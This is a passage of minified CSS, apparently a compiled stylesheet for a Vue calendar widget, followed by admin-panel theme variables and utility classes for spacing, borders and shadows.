.vuecal__all-day>span{width:4em}.vuecal__bg{overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;min-height:60px;position:relative;width:100%}.vuecal--no-time .vuecal__bg{display:flex;flex:1 1 auto;overflow:auto}.vuecal__week-numbers{width:3em;flex-shrink:0!important}.vuecal__week-numbers .vuecal__week-number-cell{opacity:.4;font-size:.9em;align-items:center;justify-items:center;justify-content:center}.vuecal__scrollbar-check{position:absolute;inset:0;overflow:scroll;visibility:hidden;z-index:-1}.vuecal__scrollbar-check div{height:120%}.vuecal__time-column{width:3em;height:100%;flex-shrink:0}.vuecal--twelve-hour .vuecal__time-column{width:4em;font-size:.9em}.vuecal--overflow-x.vuecal--week-view .vuecal__time-column{margin-top:2.8em;box-shadow:0 1px 1px #0000004d}.vuecal--overflow-x.vuecal--week-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:3.4em}.vuecal--overflow-x.vuecal--day-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:1.5em}.vuecal__time-column .vuecal__time-cell{color:#999;text-align:right;padding-right:2px;font-size:.9em}.vuecal__time-column .vuecal__time-cell-line:before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(196,196,196,.3)}.vuecal__cells{margin:0 1px 1px 0}.vuecal--overflow-x.vuecal--day-view .vuecal__cells{margin:0}.vuecal--events-on-month-view.vuecal--short-events .vuecal__cells{width:99.9%}.vuecal--overflow-x.vuecal--day-view .vuecal__cells,.vuecal--overflow-x.vuecal--week-view .vuecal__cells{flex-wrap:nowrap;overflow:auto}.slide-fade--left-enter-active,.slide-fade--left-leave-active,.slide-fade--right-enter-active,.slide-fade--right-leave-active{transition:.25s ease-out}.slide-fade--left-enter-from,.slide-fade--right-leave-to{transform:translate(-15px);opacity:0}.slide-fade--left-leave-to,.slide-fade--right-enter-from{transform:translate(15px);opacity:0}.slide-fade--left-leave-active,.slide-fade--right-leave-active{position:absolute!important;height:100%}.vuecal__title-bar .slide-fade--left-leave-active,.vuecal__title-bar .slide-fade--right-leave-active{left:0;right:0;height:auto}.vuecal__heading .slide-fade--left-leave-active,.vuecal__heading .slide-fade--right-leave-active{display:flex;align-items:center}.vuecal--green-theme .vuecal__menu,.vuecal--green-theme .vuecal__cell-events-count{background-color:#42b983;color:#fff}.vuecal--green-theme .vuecal__title-bar{background-color:#e4f5ef}.vuecal--green-theme .vuecal__cell--today,.vuecal--green-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfff566}.vuecal--green-theme .vuecal__cell--selected:before{border-color:#42b98380}.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--green-theme .vuecal__arrow--highlighted,.vuecal--green-theme .vuecal__today-btn--highlighted,.vuecal--green-theme .vuecal__view-btn--highlighted{background-color:#88ecbf40}.vuecal--blue-theme .vuecal__menu,.vuecal--blue-theme .vuecal__cell-events-count{background-color:#42a3b9cc;color:#fff}.vuecal--blue-theme .vuecal__title-bar{background-color:#00a5bc4d}.vuecal--blue-theme .vuecal__cell--today,.vuecal--blue-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfdff66}.vuecal--blue-theme .vuecal__cell--selected:before{border-color:#73bfcc80}.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--blue-theme .vuecal__arrow--highlighted,.vuecal--blue-theme .vuecal__today-btn--highlighted,.vuecal--blue-theme .vuecal__view-btn--highlighted{background-color:#42a3b933}.vuecal--rounded-theme .vuecal__weekdays-headings{border:none}.vuecal--rounded-theme .vuecal__cell,.vuecal--rounded-theme .vuecal__cell:before{background:none;border:none}.vuecal--rounded-theme .vuecal__cell--out-of-scope{opacity:.4}.vuecal--rounded-theme .vuecal__cell-content{width:30px;height:30px;flex-grow:0;border:1px solid transparent;border-radius:30px;color:#333}.vuecal--rounded-theme.vuecal--day-view .vuecal__cell-content{width:auto;background:none}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell{width:33.33%}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell-content{width:85px}.vuecal--rounded-theme.vuecal--years-view .vuecal__cell-content{width:52px}.vuecal--rounded-theme .vuecal__cell{background-color:transparent!important}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#f1faf7}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#42b983;color:#fff}.vuecal--rounded-theme.vuecal--green-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#42b9830d}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#42b983}.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#64b6ff33}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#8fb7e4;color:#fff}.vuecal--rounded-theme.vuecal--blue-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#8fb7e41a}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#61a9e0}.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--date-picker .vuecal__title-bar{font-size:1.2em}.vuecal--date-picker .vuecal__heading{height:2.2em;font-weight:500;opacity:.4}.vuecal--date-picker .vuecal__weekdays-headings{border:none}.vuecal--date-picker .vuecal__body{margin-left:1px}.vuecal--date-picker .vuecal__cell,.vuecal--date-picker .vuecal__cell:before{background:none;border:none}.vuecal--date-picker .vuecal__cell-content{height:26px;flex-grow:0;border:1px solid transparent;border-radius:25px;transition:background-color .2s cubic-bezier(.39,.58,.57,1)}.vuecal--date-picker.vuecal--years-view .vuecal__cell-content{flex:0;padding:0 4px;height:24px}.vuecal--date-picker.vuecal--year-view .vuecal__cell-content{flex:0;padding:0 15px}.vuecal--date-picker.vuecal--month-view .vuecal__cell-content{width:26px}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell-content:hover{background-color:#0000001a}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{background-color:#42b982;color:#fff}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--current .vuecal__cell-content,.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{border-color:#42b982}.admin-navigation-background--bg,.admin-setting-menu-item--bg,.admin-nav-submenu-background--bg{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg{background-color:var(--ap-header-active-tab-color)}.admin-header-item{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg{background-color:var(--ap-aee-highlight-color)}:root{--w-base-increment: 4px;--w-css-scope: .w-app .bootstrap-area;background-color:rgb(var(--w-base-bg-color-rgb));color:rgb(var(--w-base-color-rgb))}:root[data-theme=light]{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-caption-color-rgb: 160, 160, 160;--w-disabled-color-rgb: 204, 204, 204}:root[data-theme=dark]{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-caption-color-rgb: 110, 110, 110;--w-disabled-color-rgb: 74, 74, 74}body{overflow-x:hidden}a{text-decoration:none}.text-semi-bold{font-weight:500}.w-app{position:relative;display:flex;flex-direction:column;min-height:100vh}.w-app .bootstrap-area,.w-app .bootstrap-area *,.w-app .bootstrap-area :before,.w-app .bootstrap-area :after{box-sizing:border-box}.w-app.row{flex-direction:row}.w-app.d-block{display:block}.w-app.align-center{align-items:center}.w-app.align-end{align-items:flex-end}.w-app.justify-center{justify-content:center}.w-app.justify-end{justify-content:flex-end}.w-app.justify-space-between{justify-content:space-between}.w-app.justify-space-around{justify-content:space-around}.w-app.justify-space-evenly{justify-content:space-evenly}.w-app.text-center{text-align:center}.w-app.text-right{text-align:right}.w-main{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .headline,.w-app .bootstrap-area .title1{font-size:31px;font-weight:100}.w-app .bootstrap-area .title2{font-size:24px;font-weight:400}.w-app .bootstrap-area .title3{font-size:20px;font-weight:400}.w-app .bootstrap-area .title4{font-size:18px;font-weight:400}.w-app .bootstrap-area .title5{font-size:15px;font-weight:600}.w-app .bootstrap-area .body{font-size:14px;font-weight:400}.w-app .bootstrap-area .caption{font-size:12px;font-style:italic;color:rgb(var(--w-caption-color-rgb))}.w-app .bootstrap-area .text-upper{text-transform:uppercase}.w-app .bootstrap-area .text-lower{text-transform:lowercase}.w-app .bootstrap-area .text-capitalize{text-transform:capitalize}.w-app .bootstrap-area .text-light{font-weight:400}.w-app .bootstrap-area .text-bold{font-weight:700}.w-app .bootstrap-area .text-italic{font-style:italic}.w-app .bootstrap-area .show{display:block}.w-app .bootstrap-area .hide{display:none}.w-app .bootstrap-area .spacer{flex-grow:1}.w-app .bootstrap-area .grow{flex-grow:1;flex-basis:auto}.w-app .bootstrap-area .no-grow{flex-grow:0}.w-app .bootstrap-area .shrink{flex-shrink:1}.w-app .bootstrap-area .no-shrink{flex-shrink:0}.w-app .bootstrap-area .fill-width{width:100%}.w-app .bootstrap-area .fill-height{height:100%}.w-app .bootstrap-area .basis-zero{flex-basis:0}.w-app .bootstrap-area .wrap{flex-wrap:wrap}.w-app .bootstrap-area .no-wrap{flex-wrap:nowrap}.w-app .bootstrap-area .align-start{align-items:flex-start}.w-app .bootstrap-area .align-center{align-items:center}.w-app .bootstrap-area .align-end{align-items:flex-end}.w-app .bootstrap-area .align-self-start{align-self:flex-start}.w-app .bootstrap-area .align-self-center{align-self:center}.w-app .bootstrap-area .align-self-end{align-self:flex-end}.w-app .bootstrap-area .align-self-stretch{align-self:stretch}.w-app .bootstrap-area .justify-start{justify-content:flex-start}.w-app .bootstrap-area .justify-center{justify-content:center}.w-app .bootstrap-area .justify-end{justify-content:flex-end}.w-app .bootstrap-area .justify-space-between{justify-content:space-between}.w-app .bootstrap-area .justify-space-around{justify-content:space-around}.w-app .bootstrap-area .justify-space-evenly{justify-content:space-evenly}.w-app .bootstrap-area .text-left{text-align:left}.w-app .bootstrap-area .text-center{text-align:center}.w-app .bootstrap-area .text-right{text-align:right}.w-app .bootstrap-area .text-nowrap{white-space:nowrap}.w-app .bootstrap-area .lh0{line-height:1}.w-app .bootstrap-area .lh1{line-height:1.2}.w-app .bootstrap-area .lh2{line-height:1.4}.w-app .bootstrap-area .lh3{line-height:1.6}.w-app .bootstrap-area .lh4{line-height:1.8}.w-app .bootstrap-area .lh5{line-height:2}.w-app .bootstrap-area .d-flex{display:flex}.w-app .bootstrap-area .d-iflex{display:inline-flex}.w-app .bootstrap-area .d-block{display:block}.w-app .bootstrap-area .d-iblock{display:inline-block}.w-app .bootstrap-area .bd1{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd2{border:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd3{border:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd4{border:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd5{border:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd6{border:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdx1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdy1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdl1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdr1{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdt1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdb1{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd0{border:none}.w-app .bootstrap-area .bdrs1{border-radius:4px}.w-app .bootstrap-area .bdrs2{border-radius:8px}.w-app .bootstrap-area .bdrs3{border-radius:12px}.w-app .bootstrap-area .bdrs4{border-radius:16px}.w-app .bootstrap-area .bdrs5{border-radius:20px}.w-app .bootstrap-area .bdrs6{border-radius:24px}.w-app .bootstrap-area .bdrsr{border-radius:999em}.w-app .bootstrap-area .bdrsm{border-radius:100%}.w-app .bootstrap-area .bdrs0{border-radius:0}.w-app .bootstrap-area .sh-6{box-shadow:0 0 24px #00000073 inset}.w-app .bootstrap-area .sh-5{box-shadow:0 0 20px #00000060 inset}.w-app .bootstrap-area .sh-4{box-shadow:0 0 16px #0000004d inset}.w-app .bootstrap-area .sh-3{box-shadow:0 0 12px #00000039 inset}.w-app .bootstrap-area .sh-2{box-shadow:0 0 8px #00000026 inset}.w-app .bootstrap-area .sh-1{box-shadow:0 0 4px #00000026 inset}.w-app .bootstrap-area .sh1{box-shadow:0 0 1px #0000001a,1px 1px 4px #00000026}.w-app .bootstrap-area .sh2{box-shadow:0 0 1px #0000001a,2px 2px 8px #00000026}.w-app .bootstrap-area .sh3{box-shadow:0 0 1px #0000001a,3px 3px 12px #00000039}.w-app .bootstrap-area .sh4{box-shadow:0 0 1px #0000001a,4px 4px 16px #0000004d}.w-app .bootstrap-area .sh5{box-shadow:0 0 1px #0000001a,5px 5px 20px #00000060}.w-app .bootstrap-area .sh6{box-shadow:0 0 1px #0000001a,6px 6px 24px #00000073}.w-app .bootstrap-area .sh0{box-shadow:none}.w-app .bootstrap-area .ma1{margin:4px}.w-app .bootstrap-area .ma-1{margin:-4px}.w-app .bootstrap-area .ma2{margin:8px}.w-app .bootstrap-area .ma-2{margin:-8px}.w-app .bootstrap-area .ma3{margin:12px}.w-app .bootstrap-area .ma-3{margin:-12px}.w-app .bootstrap-area .ma4{margin:16px}.w-app .bootstrap-area .ma-4{margin:-16px}.w-app .bootstrap-area .ma5{margin:20px}.w-app .bootstrap-area .ma-5{margin:-20px}.w-app .bootstrap-area .ma6{margin:24px}.w-app .bootstrap-area .ma-6{margin:-24px}.w-app .bootstrap-area .ma7{margin:28px}.w-app .bootstrap-area .ma-7{margin:-28px}.w-app .bootstrap-area .ma8{margin:32px}.w-app .bootstrap-area .ma-8{margin:-32px}.w-app .bootstrap-area .ma9{margin:36px}.w-app .bootstrap-area .ma-9{margin:-36px}.w-app .bootstrap-area .ma10{margin:40px}.w-app .bootstrap-area .ma-10{margin:-40px}.w-app .bootstrap-area .ma11{margin:44px}.w-app .bootstrap-area .ma-11{margin:-44px}.w-app .bootstrap-area .ma12{margin:48px}.w-app .bootstrap-area .ma-12{margin:-48px}.w-app .bootstrap-area .maa{margin:auto}.w-app .bootstrap-area .ma0{margin:0}.w-app .bootstrap-area .mx1{margin-left:4px;margin-right:4px}.w-app .bootstrap-area .my1{margin-top:4px;margin-bottom:4px}.w-app .bootstrap-area .mx-1{margin-left:-4px;margin-right:-4px}.w-app .bootstrap-area .my-1{margin-top:-4px;margin-bottom:-4px}.w-app .bootstrap-area .mx2{margin-left:8px;margin-right:8px}.w-app .bootstrap-area .my2{margin-top:8px;margin-bottom:8px}.w-app .bootstrap-area .mx-2{margin-left:-8px;margin-right:-8px}.w-app .bootstrap-area .my-2{margin-top:-8px;margin-bottom:-8px}.w-app .bootstrap-area .mx3{margin-left:12px;margin-right:12px}.w-app .bootstrap-area .my3{margin-top:12px;margin-bottom:12px}.w-app .bootstrap-area .mx-3{margin-left:-12px;margin-right:-12px}.w-app .bootstrap-area .my-3{margin-top:-12px;margin-bottom:-12px}.w-app .bootstrap-area .mx4{margin-left:16px;margin-right:16px}.w-app .bootstrap-area .my4{margin-top:16px;margin-bottom:16px}.w-app .bootstrap-area .mx-4{margin-left:-16px;margin-right:-16px}.w-app .bootstrap-area .my-4{margin-top:-16px;margin-bottom:-16px}.w-app .bootstrap-area .mx5{margin-left:20px;margin-right:20px}.w-app .bootstrap-area .my5{margin-top:20px;margin-bottom:20px}.w-app .bootstrap-area .mx-5{margin-left:-20px;margin-right:-20px}.w-app .bootstrap-area .my-5{margin-top:-20px;margin-bottom:-20px}.w-app .bootstrap-area .mx6{margin-left:24px;margin-right:24px}.w-app .bootstrap-area .my6{margin-top:24px;margin-bottom:24px}.w-app .bootstrap-area .mx-6{margin-left:-24px;margin-right:-24px}.w-app .bootstrap-area .my-6{margin-top:-24px;margin-bottom:-24px}.w-app .bootstrap-area .mx7{margin-left:28px;margin-right:28px}.w-app .bootstrap-area .my7{margin-top:28px;margin-bottom:28px}.w-app .bootstrap-area .mx-7{margin-left:-28px;margin-right:-28px}.w-app .bootstrap-area .my-7{margin-top:-28px;margin-bottom:-28px}.w-app .bootstrap-area .mx8{margin-left:32px;margin-right:32px}.w-app .bootstrap-area .my8{margin-top:32px;margin-bottom:32px}.w-app .bootstrap-area .mx-8{margin-left:-32px;margin-right:-32px}.w-app .bootstrap-area .my-8{margin-top:-32px;margin-bottom:-32px}.w-app .bootstrap-area .mx9{margin-left:36px;margin-right:36px}.w-app .bootstrap-area .my9{margin-top:36px;margin-bottom:36px}.w-app .bootstrap-area .mx-9{margin-left:-36px;margin-right:-36px}.w-app .bootstrap-area .my-9{margin-top:-36px;margin-bottom:-36px}.w-app .bootstrap-area .mx10{margin-left:40px;margin-right:40px}.w-app .bootstrap-area .my10{margin-top:40px;margin-bottom:40px}.w-app .bootstrap-area .mx-10{margin-left:-40px;margin-right:-40px}.w-app .bootstrap-area .my-10{margin-top:-40px;margin-bottom:-40px}.w-app .bootstrap-area .mx11{margin-left:44px;margin-right:44px}.w-app .bootstrap-area .my11{margin-top:44px;margin-bottom:44px}.w-app .bootstrap-area .mx-11{margin-left:-44px;margin-right:-44px}.w-app .bootstrap-area .my-11{margin-top:-44px;margin-bottom:-44px}.w-app .bootstrap-area .mx12{margin-left:48px;margin-right:48px}.w-app .bootstrap-area .my12{margin-top:48px;margin-bottom:48px}.w-app .bootstrap-area .mx-12{margin-left:-48px;margin-right:-48px}.w-app .bootstrap-area .my-12{margin-top:-48px;margin-bottom:-48px}.w-app .bootstrap-area .mxa{margin-left:auto;margin-right:auto}.w-app .bootstrap-area .mya{margin-top:auto;margin-bottom:auto}.w-app .bootstrap-area .mx0{margin-left:0;margin-right:0}.w-app .bootstrap-area .my0{margin-top:0;margin-bottom:0}.w-app .bootstrap-area .mt1{margin-top:4px}.w-app .bootstrap-area .mr1{margin-right:4px}.w-app .bootstrap-area .mb1{margin-bottom:4px}.w-app .bootstrap-area .ml1{margin-left:4px}.w-app .bootstrap-area .mt-1{margin-top:-4px}.w-app .bootstrap-area .mr-1{margin-right:-4px}.w-app .bootstrap-area .mb-1{margin-bottom:-4px}.w-app .bootstrap-area .ml-1{margin-left:-4px}.w-app .bootstrap-area .mt2{margin-top:8px}.w-app .bootstrap-area .mr2{margin-right:8px}.w-app .bootstrap-area .mb2{margin-bottom:8px}.w-app .bootstrap-area .ml2{margin-left:8px}.w-app .bootstrap-area .mt-2{margin-top:-8px}.w-app .bootstrap-area .mr-2{margin-right:-8px}.w-app .bootstrap-area .mb-2{margin-bottom:-8px}.w-app .bootstrap-area .ml-2{margin-left:-8px}.w-app .bootstrap-area .mt3{margin-top:12px}.w-app .bootstrap-area .mr3{margin-right:12px}.w-app .bootstrap-area .mb3{margin-bottom:12px}.w-app .bootstrap-area .ml3{margin-left:12px}.w-app .bootstrap-area .mt-3{margin-top:-12px}.w-app .bootstrap-area .mr-3{margin-right:-12px}.w-app .bootstrap-area .mb-3{margin-bottom:-12px}.w-app .bootstrap-area .ml-3{margin-left:-12px}.w-app .bootstrap-area .mt4{margin-top:16px}.w-app .bootstrap-area .mr4{margin-right:16px}.w-app .bootstrap-area .mb4{margin-bottom:16px}.w-app .bootstrap-area .ml4{margin-left:16px}.w-app .bootstrap-area .mt-4{margin-top:-16px}.w-app .bootstrap-area .mr-4{margin-right:-16px}.w-app .bootstrap-area .mb-4{margin-bottom:-16px}.w-app .bootstrap-area .ml-4{margin-left:-16px}.w-app .bootstrap-area .mt5{margin-top:20px}.w-app .bootstrap-area .mr5{margin-right:20px}.w-app .bootstrap-area .mb5{margin-bottom:20px}.w-app .bootstrap-area .ml5{margin-left:20px}.w-app .bootstrap-area .mt-5{margin-top:-20px}.w-app .bootstrap-area .mr-5{margin-right:-20px}.w-app .bootstrap-area .mb-5{margin-bottom:-20px}.w-app .bootstrap-area .ml-5{margin-left:-20px}.w-app .bootstrap-area .mt6{margin-top:24px}.w-app .bootstrap-area .mr6{margin-right:24px}.w-app .bootstrap-area .mb6{margin-bottom:24px}.w-app .bootstrap-area .ml6{margin-left:24px}.w-app .bootstrap-area .mt-6{margin-top:-24px}.w-app .bootstrap-area .mr-6{margin-right:-24px}.w-app .bootstrap-area .mb-6{margin-bottom:-24px}.w-app .bootstrap-area .ml-6{margin-left:-24px}.w-app .bootstrap-area .mt7{margin-top:28px}.w-app .bootstrap-area .mr7{margin-right:28px}.w-app .bootstrap-area .mb7{margin-bottom:28px}.w-app .bootstrap-area .ml7{margin-left:28px}.w-app .bootstrap-area .mt-7{margin-top:-28px}.w-app .bootstrap-area .mr-7{margin-right:-28px}.w-app .bootstrap-area .mb-7{margin-bottom:-28px}.w-app .bootstrap-area .ml-7{margin-left:-28px}.w-app .bootstrap-area .mt8{margin-top:32px}.w-app .bootstrap-area .mr8{margin-right:32px}.w-app .bootstrap-area .mb8{margin-bottom:32px}.w-app .bootstrap-area .ml8{margin-left:32px}.w-app .bootstrap-area .mt-8{margin-top:-32px}.w-app .bootstrap-area .mr-8{margin-right:-32px}.w-app .bootstrap-area .mb-8{margin-bottom:-32px}.w-app .bootstrap-area .ml-8{margin-left:-32px}.w-app .bootstrap-area .mt9{margin-top:36px}.w-app .bootstrap-area .mr9{margin-right:36px}.w-app .bootstrap-area .mb9{margin-bottom:36px}.w-app .bootstrap-area .ml9{margin-left:36px}.w-app .bootstrap-area .mt-9{margin-top:-36px}.w-app .bootstrap-area .mr-9{margin-right:-36px}.w-app .bootstrap-area .mb-9{margin-bottom:-36px}.w-app .bootstrap-area .ml-9{margin-left:-36px}.w-app .bootstrap-area .mt10{margin-top:40px}.w-app .bootstrap-area .mr10{margin-right:40px}.w-app .bootstrap-area .mb10{margin-bottom:40px}.w-app .bootstrap-area .ml10{margin-left:40px}.w-app .bootstrap-area .mt-10{margin-top:-40px}.w-app .bootstrap-area .mr-10{margin-right:-40px}.w-app .bootstrap-area .mb-10{margin-bottom:-40px}.w-app .bootstrap-area .ml-10{margin-left:-40px}.w-app .bootstrap-area .mt11{margin-top:44px}.w-app .bootstrap-area .mr11{margin-right:44px}.w-app .bootstrap-area .mb11{margin-bottom:44px}.w-app .bootstrap-area .ml11{margin-left:44px}.w-app .bootstrap-area .mt-11{margin-top:-44px}.w-app .bootstrap-area .mr-11{margin-right:-44px}.w-app .bootstrap-area .mb-11{margin-bottom:-44px}.w-app .bootstrap-area .ml-11{margin-left:-44px}.w-app .bootstrap-area .mt12{margin-top:48px}.w-app .bootstrap-area .mr12{margin-right:48px}.w-app .bootstrap-area .mb12{margin-bottom:48px}.w-app .bootstrap-area .ml12{margin-left:48px}.w-app .bootstrap-area .mt-12{margin-top:-48px}.w-app .bootstrap-area .mr-12{margin-right:-48px}.w-app .bootstrap-area .mb-12{margin-bottom:-48px}.w-app .bootstrap-area .ml-12{margin-left:-48px}.w-app .bootstrap-area .mta{margin-top:auto}.w-app .bootstrap-area .mra{margin-right:auto}.w-app .bootstrap-area .mba{margin-bottom:auto}.w-app .bootstrap-area .mla{margin-left:auto}.w-app .bootstrap-area .mt0{margin-top:0}.w-app .bootstrap-area .mr0{margin-right:0}.w-app .bootstrap-area .mb0{margin-bottom:0}.w-app .bootstrap-area .ml0{margin-left:0}.w-app .bootstrap-area .pa1{padding:4px}.w-app .bootstrap-area .pa2{padding:8px}.w-app .bootstrap-area .pa3{padding:12px}.w-app .bootstrap-area .pa4{padding:16px}.w-app .bootstrap-area .pa5{padding:20px}.w-app .bootstrap-area .pa6{padding:24px}.w-app .bootstrap-area .pa7{padding:28px}.w-app .bootstrap-area .pa8{padding:32px}.w-app .bootstrap-area .pa9{padding:36px}.w-app .bootstrap-area .pa10{padding:40px}.w-app .bootstrap-area .pa11{padding:44px}.w-app .bootstrap-area .pa12{padding:48px}.w-app .bootstrap-area .pa0{padding:0}.w-app .bootstrap-area .px1{padding-left:4px;padding-right:4px}.w-app .bootstrap-area .py1{padding-top:4px;padding-bottom:4px}.w-app .bootstrap-area .px2{padding-left:8px;padding-right:8px}.w-app .bootstrap-area .py2{padding-top:8px;padding-bottom:8px}.w-app .bootstrap-area .px3{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .py3{padding-top:12px;padding-bottom:12px}.w-app .bootstrap-area .px4{padding-left:16px;padding-right:16px}.w-app .bootstrap-area .py4{padding-top:16px;padding-bottom:16px}.w-app .bootstrap-area .px5{padding-left:20px;padding-right:20px}.w-app .bootstrap-area .py5{padding-top:20px;padding-bottom:20px}.w-app .bootstrap-area .px6{padding-left:24px;padding-right:24px}.w-app .bootstrap-area .py6{padding-top:24px;padding-bottom:24px}.w-app .bootstrap-area .px7{padding-left:28px;padding-right:28px}.w-app .bootstrap-area .py7{padding-top:28px;padding-bottom:28px}.w-app .bootstrap-area .px8{padding-left:32px;padding-right:32px}.w-app .bootstrap-area .py8{padding-top:32px;padding-bottom:32px}.w-app .bootstrap-area .px9{padding-left:36px;padding-right:36px}.w-app .bootstrap-area .py9{padding-top:36px;padding-bottom:36px}.w-app .bootstrap-area .px10{padding-left:40px;padding-right:40px}.w-app .bootstrap-area .py10{padding-top:40px;padding-bottom:40px}.w-app .bootstrap-area .px11{padding-left:44px;padding-right:44px}.w-app .bootstrap-area .py11{padding-top:44px;padding-bottom:44px}.w-app .bootstrap-area .px12{padding-left:48px;padding-right:48px}.w-app .bootstrap-area .py12{padding-top:48px;padding-bottom:48px}.w-app .bootstrap-area .px0{padding-left:0;padding-right:0}.w-app .bootstrap-area .py0{padding-top:0;padding-bottom:0}.w-app .bootstrap-area .pt1{padding-top:4px}.w-app .bootstrap-area .pr1{padding-right:4px}.w-app .bootstrap-area .pb1{padding-bottom:4px}.w-app .bootstrap-area .pl1{padding-left:4px}.w-app .bootstrap-area .pt2{padding-top:8px}.w-app .bootstrap-area .pr2{padding-right:8px}.w-app .bootstrap-area .pb2{padding-bottom:8px}.w-app .bootstrap-area .pl2{padding-left:8px}.w-app .bootstrap-area .pt3{padding-top:12px}.w-app .bootstrap-area .pr3{padding-right:12px}.w-app .bootstrap-area .pb3{padding-bottom:12px}.w-app .bootstrap-area .pl3{padding-left:12px}.w-app .bootstrap-area .pt4{padding-top:16px}.w-app .bootstrap-area .pr4{padding-right:16px}.w-app .bootstrap-area .pb4{padding-bottom:16px}.w-app .bootstrap-area .pl4{padding-left:16px}.w-app .bootstrap-area .pt5{padding-top:20px}.w-app .bootstrap-area .pr5{padding-right:20px}.w-app .bootstrap-area .pb5{padding-bottom:20px}.w-app .bootstrap-area .pl5{padding-left:20px}.w-app .bootstrap-area .pt6{padding-top:24px}.w-app .bootstrap-area .pr6{padding-right:24px}.w-app .bootstrap-area .pb6{padding-bottom:24px}.w-app .bootstrap-area .pl6{padding-left:24px}.w-app .bootstrap-area .pt7{padding-top:28px}.w-app .bootstrap-area .pr7{padding-right:28px}.w-app .bootstrap-area .pb7{padding-bottom:28px}.w-app .bootstrap-area .pl7{padding-left:28px}.w-app .bootstrap-area .pt8{padding-top:32px}.w-app .bootstrap-area .pr8{padding-right:32px}.w-app .bootstrap-area .pb8{padding-bottom:32px}.w-app .bootstrap-area .pl8{padding-left:32px}.w-app .bootstrap-area .pt9{padding-top:36px}.w-app .bootstrap-area .pr9{padding-right:36px}.w-app .bootstrap-area .pb9{padding-bottom:36px}.w-app .bootstrap-area .pl9{padding-left:36px}.w-app .bootstrap-area .pt10{padding-top:40px}.w-app .bootstrap-area .pr10{padding-right:40px}.w-app .bootstrap-area .pb10{padding-bottom:40px}.w-app .bootstrap-area .pl10{padding-left:40px}.w-app .bootstrap-area .pt11{padding-top:44px}.w-app .bootstrap-area .pr11{padding-right:44px}.w-app .bootstrap-area .pb11{padding-bottom:44px}.w-app .bootstrap-area .pl11{padding-left:44px}.w-app .bootstrap-area .pt12{padding-top:48px}.w-app .bootstrap-area .pr12{padding-right:48px}.w-app .bootstrap-area .pb12{padding-bottom:48px}.w-app .bootstrap-area .pl12{padding-left:48px}.w-app 